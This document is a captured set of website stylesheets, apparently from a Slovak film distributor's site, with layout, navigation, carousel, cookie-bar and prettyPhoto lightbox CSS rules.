.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
html {
  background: #141414;
}
body {
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 14px;
  color: #141414;
  background-color: #F9F9F9;
}
.clearfix:before,
.clearfix:after {
  content: "";
  display: table;
}
.clearfix:after {
  clear: both;
}
.clearfix {
  zoom: 1;
}
.main {
  max-width: 990px;
  margin: 0 auto 30px auto;
}
.promo {
  background: #BB000E url(../files/images/layout/promo.png) no-repeat center;
  background-size: cover;
  padding: 20px;
  margin: 0 0 27px 0;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
}
.promo .carousel {
  max-width: 950px;
  padding: 0 50px;
  margin: 0 auto 42px auto;
}
.promo .carousel > div {
  text-align: center;
}
.promo .carousel > div a {
  display: block;
  font-weight: 600;
  text-decoration: none;
  color: #fff;
}
.promo .carousel > div img {
  display: block;
  margin: 0 auto 15px auto;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.4);
}
.promo .carousel .slick-prev,
.promo .carousel .slick-next {
  width: 20px;
  height: 33px;
  overflow: hidden;
  margin-top: -30px;
  background: url(../files/images/layout/carousel.png) no-repeat;
}
.promo .carousel .slick-prev {
  background-position: 0 0;
  left: 2px;
}
.promo .carousel .slick-prev:hover {
  background-position: 0 -33px;
}
.promo .carousel .slick-next {
  right: 2px;
  background-position: -20px 0;
}
.promo .carousel .slick-next:hover {
  background-position: -20px -33px;
}
.promo .carousel .slick-prev:before,
.promo .carousel .slick-next:before {
  content: normal;
  display: none;
}
.promo h2 {
  margin: 0 0 25px 0;
  color: #fff;
  font-size: 24px;
  text-transform: uppercase;
  text-align: center;
}
.promo h2 span {
  position: relative;
  display: inline-block;
  padding: 0 0 16px 0;
}
.promo h2 span:after {
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  left: -35px;
  right: -35px;
  bottom: 0;
  background: #e2e2e2;
}
.promo-white {
  background: #fff;
}
.promo-white .carousel > div a {
  color: #000;
}
.promo-white .carousel .slick-prev {
  background-position: 0 -33px;
}
.promo-white .carousel .slick-prev:hover {
  background-position: 0 -66px;
}
.promo-white .carousel .slick-next {
  background-position: -20px -33px;
}
.promo-white .carousel .slick-next:hover {
  background-position: -20px -66px;
}
.promo-white h2 {
  color: #000;
}
.promo-white h2 span:after {
  background: #E2E2E2;
}
.boxes {
  text-align: justify;
  font-size: 0;
  -ms-text-justify: distribute-all-lines;
  /*.box3 {
        width: 30.303030%;
    }*/
}
.boxes:after {
  content: '';
  width: 100%;
  height: 0;
  display: inline-block;
}
.boxes .box {
  width: 32.323232%;
  display: inline-block;
  vertical-align: top;
  position: relative;
  text-align: left;
  font-size: 16px;
  margin: 0 auto 36px auto;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
  overflow: hidden;
}
.boxes .box > a {
  display: block;
  color: #fff;
  font-weight: 600;
  line-height: 1.4;
}
.boxes .box-img img {
  display: block;
  max-width: 100%;
  height: auto;
}
.boxes .box-text {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 14px 20px;
  background: #000;
  background: rgba(0, 0, 0, 0.7);
  min-height: 46px;
}
.boxes .tag {
  position: absolute;
  top: 20px;
  left: 0;
  background: #BB000E;
  display: block;
  color: #fff;
  padding: 9px 20px;
  text-transform: uppercase;
  font-family: 'Dosis', sans-serif;
  font-weight: 700;
  font-size: 18px;
}
.header {
  padding: 10px 0 0 0;
}
.header > .inner {
  max-width: 990px;
  margin: 0 auto;
}
.logo {
  float: left;
}
.header-actions {
  float: right;
}
.header-actions form {
  float: left;
  width: 260px;
  background: #141414;
  border-radius: 3px;
  margin: 0 0 0 16px;
}
.header-actions form input {
  border: 0;
  background: none;
  padding: 0;
  margin: 0;
  box-sizing: content-box;
  font-size: 13px;
  color: #fff;
  float: left;
}
.header-actions form input[type=text],
.header-actions form input[type=search] {
  width: 190px;
  padding: 9px 15px 8px 15px;
}
.header-actions form input[type=submit] {
  width: 40px;
  padding: 9px 0 8px 0;
  overflow: hidden;
  text-indent: -9999px;
  background: url(../files/images/layout/search.png) no-repeat center;
}
.header-actions ul,
.header-actions li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.header-actions li {
  float: left;
  margin: 2px 9px 0 0;
}
.header-actions li a {
  display: block;
  width: 30px;
  height: 30px;
  overflow: hidden;
  text-indent: -9999px;
  background: url(../files/images/layout/social2.png) no-repeat;
  border-radius: 50%;
}
.header-actions li a.social-google {
  background-position: 0 0;
}
.header-actions li a.social-google:hover {
  background-position: 0 -30px;
}
.header-actions li a.social-facebook {
  background-position: -30px 0;
}
.header-actions li a.social-facebook:hover {
  background-position: -30px -30px;
}

.header-actions li a.social-youtube {
  background-position: -57px 0;
}
.header-actions li a.social-youtube:hover {
  background-position: -57px -30px;
}

.header-actions ul {
  float: left;
}
.nav {
  clear: right;
  float: right;
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  margin: 13px 0 0 0;
}
.nav h2 {
  display: none;
}
.nav ul,
.nav li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.nav li {
  float: left;
  margin-left: .6em;
}
.nav li:first-child {
  margin-left: 0;
}
.nav a {
  background-color: #141414;
  text-decoration: none;
  color: #fff;
  display: block;
  padding: 9px 18px;
  border-radius: 3px;
}
.nav a:hover {
  background-color: #BB000E;
  color: #fff;
}
.nav a.active {
  background-color: #fff;
  color: #141414;
}
@media only screen and (max-width: 768px) {
  .nav {
    float: none;
    clear: both;
  }
  .nav h2 {
    display: block;
    background: #BB000E;
    text-align: center;
    font-size: 20px;
    text-transform: uppercase;
    color: #fff;
    margin: 20px;
    padding: 10px 0;
  }
  .nav ul {
    display: none;
    margin: -20px 30px 20px 30px;
    background: #141414;
    padding: 20px;
  }
  .nav ul li {
    float: none;
  }
  .nav ul a {
    display: block;
  }
  .nav ul a:hover {
    color: #BB000E;
  }
}
@media only screen and (max-width: 920px) {
  .nav a {
    padding: 9px;
    font-size: 15px;
  }
}
@media only screen and (max-width: 640px) {
  .logo {
    float: none;
    display: block;
    text-align: center;
  }
  .header-actions {
    float: none;
    margin: 0 30px;
  }
}
@media only screen and (max-width: 480px) {
  .header-actions ul,
  .header-actions ul li,
  .header-actions form {
    float: none;
  }
  .header-actions ul {
    text-align: center;
    margin: 0 0 10px 0;
  }
  .header-actions ul li {
    display: inline-block;
  }
  .header-actions form {
    width: 100%;
    overflow: hidden;
    margin: 0;
  }
}
.footer {
  background: #141414;
  padding: 25px 0;
}
.footer > .inner {
  max-width: 990px;
  margin: 0 auto;
}
.footer p {
  margin: 0;
}
.footer a {
  color: #fff;
  text-decoration: none;
}
.footer .partners {
  float: left;
}
.footer .partners img {
  margin: 0 20px 0 0;
}
.footer .copy {
  float: right;
  color: #fff;
  margin: 17px 0;
}
@media only screen and (max-width: 768px) {
  .footer .partners,
  .footer .copy {
    float: none;
    text-align: center;
  }
}
.intro img {
  max-width: 100%;
  width: auto;
}
.intro .carousel {
  margin: 0;
}
.intro .slick-slide {
  position: relative;
}
.intro .intro-links {
  position: absolute;
  width: 100%;
  bottom: 20px;
  text-align: center;
}
.intro .intro-links a {
  display: inline-block;
  text-transform: uppercase;
  text-decoration: none;
  background: #141414;
  color: #fff;
  padding: 10px 15px;
  font-size: 110%;
  margin: 5px;
  border-radius: 3px;
}
.intro .intro-links a:hover {
  background: #BB000E;
}
.intro .intro-text {
  position: absolute;
  left: 0;
  top: 50%;
  font-family: 'Dosis', sans-serif;
  text-transform: uppercase;
  margin: -55px 0 0 0;
}
.intro .intro-text span {
  float: left;
  clear: left;
  margin: 0 0 5px 0;
}
.intro .intro-text .intro-title {
  font-size: 250%;
  color: #fff;
  background: #BB000E;
  padding: 10px 20px;
  font-weight: 600;
}
.intro .intro-text .intro-info {
  padding: 10px 20px;
  background: #fff;
  font-size: 140%;
  font-weight: 600;
  color: #000;
}
.intro-controls {
  position: relative;
  text-align: center;
  padding: 20px 0 28px 0;
}
.intro-controls .intro-dots {
  display: inline-block;
}
.intro-controls .button,
.intro-controls .slick-dots,
.intro-controls li {
  position: static;
  display: inline-block;
  width: auto;
  margin: 0;
  padding: 0;
  list-style: none;
}
.intro-controls .slick-dots {
  height: 14px;
}
.intro-controls .slick-dots,
.intro-controls .slick-dots li {
  margin: 0;
  padding: 0;
  height: auto;
  vertical-align: top;
}
.intro-controls .slick-dots li button:before {
  content: normal;
  display: none;
}
.intro-controls .slick-dots button {
  width: 12px;
  height: 12px;
  border: 1px solid #939393;
  border-radius: 50%;
  margin: 1px 2px;
  line-height: 12px;
}
.intro-controls .slick-dots .slick-active button {
  background: #BB000E;
  border: 1px solid #BB000E;
}
.intro-controls .intro-prev,
.intro-controls .intro-next {
  cursor: pointer;
  width: 20px;
  display: inline-block;
  height: 14px;
  overflow: hidden;
  text-align: left;
  text-indent: -9999px;
  background: url(../files/images/layout/intro-carousel.png) no-repeat;
  vertical-align: top;
}
.intro-controls .intro-prev {
  background-position: 0 0;
}
.intro-controls .intro-prev:hover {
  background-position: 0 -14px;
}
.intro-controls .intro-next {
  background-position: -20px 0;
}
.intro-controls .intro-next:hover {
  background-position: -20px -14px;
}
@media only screen and (max-width: 768px) {
  .boxes {
    text-align: center;
  }
  .boxes .box {
    display: block;
    width: auto;
    max-width: 320px;
  }
  .boxes .box-img img {
    width: 100%;
  }
  .intro .intro-links {
    position: static;
    margin: 10px 0 0 0;
  }
  .intro .intro-text {
    top: 30%;
  }
  .intro .intro-text .intro-title {
    font-size: 180%;
  }
  .intro .intro-text .intro-info {
    font-size: 120%;
  }
}
.center {
  text-align: center;
}
.right {
  text-align: right;
}
h1,
h2,
h3,
h4,
h5 {
  font-family: 'Dosis', sans-serif;
  font-weight: 600;
}
h2 {
  font-size: 32px;
}
h3 {
  font-size: 25px;
}
h4 {
  font-size: 20px;
}
h5 {
  font-size: 17px;
}
a {
  color: #db2c31;
}
a:hover {
  color: #000;
}
.button {
  background-color: #BB000E;
  background-image: linear-gradient(to bottom, #BB000E, #B21116);
  border-radius: 3px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
  padding: 7px 32px 7px 20px;
  color: #fff;
  text-decoration: none;
  font-weight: 700;
  position: relative;
  border: 0;
}
.button:after {
  content: '';
  display: block;
  position: absolute;
  right: 16px;
  top: 50%;
  margin: -5px 0 0 0;
  width: 6px;
  height: 10px;
  background: url(../files/images/layout/button.png) no-repeat;
}
input.button {
  padding-right: 20px;
}
.button-silver {
  background-color: #FFFFFF;
  background-image: linear-gradient(to bottom, #FFFFFF, #EDEDED);
  color: #000;
}
.button-silver:after {
  background: url(../files/images/layout/button-silver.png) no-repeat;
}
.play,
.download {
  padding: 0 0 0 24px;
  margin: 0 18px 4px 0;
  font-weight: 600;
  background: url(../files/images/layout/ico-play.png) no-repeat left;
  white-space: nowrap;
  display: inline-block;
}
.play.active,
.download.active {
  color: #323232;
  text-decoration: none;
}
.download {
  background: url(../files/images/layout/ico-download.png) no-repeat left;
  margin-bottom: 0;
  padding-left: 32px;
}
.article {
  background: #fff;
  padding: 20px 40px;
  font-size: 15px;
  line-height: 1.5;
}
.article h1 {
  color: #db2c31;
  font-size: 45px;
  text-transform: uppercase;
  font-weight: 600;
  margin: 0 0 20px 0;
}
.article p {
  margin: 0 0 1.5em 0;
}
.article ul {
  margin: 2em 10px;
  padding: 0;
  list-style: none;
}
.article ul li {
  padding: 0 0 0 18px;
  background: url(../files/images/layout/li.png) no-repeat 0 0.5em;
  margin: 6px 0;
}
.datatable {
  width: 100%;
}
.datatable th {
  background: #141414;
  color: #fff;
  text-transform: uppercase;
  font-family: 'Dosis', sans-serif;
  font-weight: 700;
  text-align: left;
  padding: 9px 18px;
}
.datatable td {
  font-size: 14px;
  border: 1px solid #E5E5E5;
  padding: 8px 18px;
}
.form {
  border: 5px solid #F0F0F1;
  padding: 20px 25px;
}
.form table {
  width: 100%;
}
.form td {
  padding: 10px 10px;
}
.form input[type=text],
.form input[type=email],
.form input[type=password] {
  border: 1px solid #D8D9DB;
  width: 90%;
  padding: 7px 4%;
  margin: 6px 0 0 0;
}
.form input[type=checkbox],
.form input[type=radio] {
  vertical-align: middle;
  margin: 0 6px 0 0;
  position: relative;
  top: -2px;
}
.form .req {
  color: #db2c31;
}
@media only screen and (max-width: 768px) {
  .form td {
    display: block;
  }
  .article {
    padding: 20px 20px;
  }
}
.company {
  float: right;
}
.detail {
  padding: 20px;
}
.detail .subtitle {
  font-size: 18px;
  margin: -22px 0 28px 0;
}
.detail img {
  max-width: 100%;
  height: auto;
}
.detail .cols {
  clear: both;
}
.detail .col-left {
  float: left;
  width: 45.26315789473684%;
}
.detail .col-right {
  float: right;
  width: 52.63157894736842%;
}
.detail h3 {
  font-size: 20px;
  margin: 0;
  text-transform: uppercase;
}
.cover {
  display: block;
  margin: 0 0 20px 0;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.4);
}
.gallery {
  margin: 0 0 20px 0;
}
.gallery ul {
  font-size: 0;
  text-align: justify;
  -ms-text-justify: distribute-all-lines;
}
.gallery ul,
.gallery ul li {
  margin: 0;
  padding: 0;
  list-style: none;
  background: none;
}
.gallery ul:after {
  content: '';
  width: 100%;
}
.gallery ul li {
  display: inline-block;
}
.gallery ul li img {
  display: block;
  margin: 0 0 1px 0;
}
.video {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  height: 0;
}
.video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.links {
  margin: 1em 0;
}
.summary {
  margin: 2em 0;
  width: 100%;
}
.summary th,
.summary td {
  border-top: 1px solid #E3E3E3;
  border-bottom: 1px solid #E3E3E3;
  padding: 9px 10px 8px 10px;
}
.summary th {
  text-align: left;
  text-transform: uppercase;
  font-weight: 700;
}
h3 ~ .summary {
  margin-top: 8px;
}
@media only screen and (max-width: 768px) {
  .detail .col-left,
  .detail .col-right {
    float: none;
    width: auto;
  }
  .detail .col-left {
    max-width: 430px;
    margin: 0 auto;
  }
}
@media only screen and (max-width: 480px) {
  .gallery ul li {
    display: block;
  }
  .gallery ul li img {
    width: 100%;
    height: auto;
  }
}
.clear {
  clear: both;
}
.red,
.error {
  color: red;
}
.success {
  color: green;
}
#hs-text {
  width: calc(100% - 70px);
}
/*Homepage-banner*/
.flash-banner {
  position: relative;
  width: 106.666666%;
}
.flash-banner object,
.flash-banner embed {
  position: absolute;
  width: 106.666666%;
  height: 100%;
  top: 0;
  left: -6.4%;
  cursor: pointer;
}
/*Film-boxes*/
.film-boxes-out {
  width: 103%;
  overflow: hidden;
}
.film-boxes {
  width: 100%;
  padding: 1em 0 0 0;
}
.fbr-box {
  text-align: center;
  float: left;
  padding: 0 3% 2em 0;
  width: 47%;
  /* 100/2 - 3 */
  transition: 0.3s color linear;
}
.fbr-box:nth-child(2n + 1) {
  clear: left;
}
@media only screen and (min-width: 368px) {
  .fbr-box {
    width: 30.333%;
    /* 100/3 - 3 */
  }
  .fbr-box:nth-child(2n + 1) {
    clear: none;
  }
  .fbr-box:nth-child(3n + 1) {
    clear: left;
  }
}
@media only screen and (min-width: 648px) {
  .fbr-box {
    width: 22%;
    /* 100/4 - 3 */
  }
  .fbr-box:nth-child(3n + 1) {
    clear: none;
  }
  .fbr-box:nth-child(4n + 1) {
    clear: left;
  }
}
@media only screen and (min-width: 800px) {
  .fbr-box {
    width: 17%;
    /* 100/5 - 3 */
  }
  .fbr-box:nth-child(4n + 1) {
    clear: none;
  }
  .fbr-box:nth-child(5n + 1) {
    clear: left;
  }
}
.fbr-box img {
  width: 100%;
  padding-bottom: 8px;
}
.fbr-box:hover img {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.fbr-box a {
  font-size: 14px;
  font-weight: 600;
  text-decoration: none;
}
.fbr-box em {
  display: block;
  padding-top: 3px;
  font-style: normal;
  font-weight: normal;
}
/* Detail filmu */
.name-original {
  text-transform: uppercase;
  font-weight: bold;
  line-height: 1.6em;
}
.p-info-toggle {
  text-align: right;
}
.fb-like-box,
.fb-like-box span,
.fb-like-box.fb_iframe_widget span iframe {
  width: 100% !important;
}
/* forms */
.label-empty {
  display: block;
  margin-bottom: 6px;
}
/* user-menu */
.user-menu {
  text-align: right;
  margin-bottom: 1em;
}
.user-menu a {
  white-space: nowrap;
}
.user-menu .button {
  margin-left: .6em;
}
@media only screen and (max-width: 572px) {
  .show-username {
    display: block;
    margin-bottom: 1em;
  }
  .user-menu a {
    line-height: 3em;
  }
}
/* news presszone */
.pressNews {
  width: 100%;
  margin-bottom: 20px;
  border: 1px solid #e3e3e2;
  position: relative;
  overflow: hidden;
}
.article .pressDate {
  display: block;
  float: left;
  margin: 0;
  padding: 0 .5em;
  color: #999;
  line-height: 46px;
}
.pressMore {
  display: block;
  position: absolute;
  top: 12px;
  right: 4px;
  padding: 0;
}
.pressNews h3 {
  font-size: 1.3em;
  margin: 6px 0 0 0;
  padding: 0 0 8px 0;
}
.pressNews h3,
.pressDetail {
  padding-left: 95px;
  padding-right: 100px;
}
span.neprectene {
  background: #D83430;
  border-radius: 20px;
  color: #FFFFFF;
  margin-left: 0.5em;
  padding: 1px 0.6em;
}
@media only screen and (max-width: 485px) {
  .article .pressDate {
    float: none;
  }
  .pressNews h3,
  .pressDetail {
    padding: 0 .5em .5em .5em;
  }
}
/* menu neprectenych */
li#mm-press {
  position: relative;
}
#neprectenych {
  position: absolute;
  top: 4px;
  right: -1px;
  cursor: pointer;
  color: #fff;
  background: #b41e1b;
  font-size: 0.6em;
  line-height: .6em;
  height: .6em;
  padding: 4px 5px;
  border-radius: 20px;
  display: block;
}
.sharebuttons{
    text-align: center;
    margin-top: 21px;
}
.datum.news{
    position:relative;
}
.sharebuttons.news{
    position: absolute;
    top: 0px;
    right: 0px;
    margin: 0px;
}

.sharebuttons.film{
  margin: 10px 0px;
}
/* CSS Document */
.cookies_bar {
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	background-color: rgba(0,0,0,0.86);
	border-top: 1px solid #d9d9d9;
	z-index: 10009;
	padding-bottom: 10px
}
.cookies_bar, .cookies_bar a {
	color: #f2f2f2
}
.cookies_bar .hidden {
	display: none
}
.cookies_bar_option_checkbox, .cookies_bar_option_title {
	display: inline-block;
	margin-right: 5px
}
.cookies_bar_option_title {
	font-weight: 700
}
.cookies_bar_option_description {
	display: block
}
@media all and (max-width:400px) {
.cookies_bar_option_description {
	display: none
}
}
.cookies_bar_accept, .cookies_bar_custom {
	border: 0;
	background-color: #ffffff;
	color: #000;
	font-size: 14px;
	cursor: pointer;
	padding: 5px 10px;
	margin-left: 10px
}
.cookies_bar_custom {
	background-color: #eee;
	color: #222
}
.cookies_bar_details {
	margin-left: 10px;
	font-size: 12px
}
.cookies_bar_details:hover {
	text-decoration: underline;
	cursor: pointer
}
.cookies_bar_title {
	padding: 0 10px;
	text-align: center;
	font-size: 18px;
	font-weight: 600;
	margin-top: 18px
}
.cookies_bar_description {
	padding: 0 10px;
	margin-top: 5px;
	text-align: center;
}
.cookies_bar_option {
	padding: 0 10px;
	margin-bottom: 10px
}
.cookies_bar.hidden {
	bottom: -100%
}
.cookies_bar button {
	border-radius: 2px
}
.cookies_bar_inner{
	text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://www.itafilm.sk/PRETTYPHOTO/prettyPhoto.css
body_size: 2773
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(PRETTYPHOTO/images/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(PRETTYPHOTO/images/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(PRETTYPHOTO/images/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(PRETTYPHOTO/images/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(PRETTYPHOTO/images/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(PRETTYPHOTO/images/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(PRETTYPHOTO/images/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(PRETTYPHOTO/images/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(PRETTYPHOTO/images/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(PRETTYPHOTO/images/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(PRETTYPHOTO/images/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(PRETTYPHOTO/images/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(PRETTYPHOTO/images/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(PRETTYPHOTO/images/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(PRETTYPHOTO/images/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(PRETTYPHOTO/images/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(PRETTYPHOTO/images/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(PRETTYPHOTO/images/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(PRETTYPHOTO/images/default/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(PRETTYPHOTO/images/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(PRETTYPHOTO/images/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(PRETTYPHOTO/images/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(PRETTYPHOTO/images/light_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(PRETTYPHOTO/images/dark_rounded/contentPattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(PRETTYPHOTO/images/dark_rounded/contentPattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(PRETTYPHOTO/images/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(PRETTYPHOTO/images/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(PRETTYPHOTO/images/dark_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(PRETTYPHOTO/images/dark_rounded/loader.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(PRETTYPHOTO/images/dark_square/loader.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(PRETTYPHOTO/images/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(PRETTYPHOTO/images/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(PRETTYPHOTO/images/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(PRETTYPHOTO/images/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(PRETTYPHOTO/images/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(PRETTYPHOTO/images/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(PRETTYPHOTO/images/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(PRETTYPHOTO/images/dark_square/sprite.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(PRETTYPHOTO/images/dark_square/sprite.png) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(PRETTYPHOTO/images/dark_square/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(PRETTYPHOTO/images/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(PRETTYPHOTO/images/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(PRETTYPHOTO/images/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(PRETTYPHOTO/images/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(PRETTYPHOTO/images/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(PRETTYPHOTO/images/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
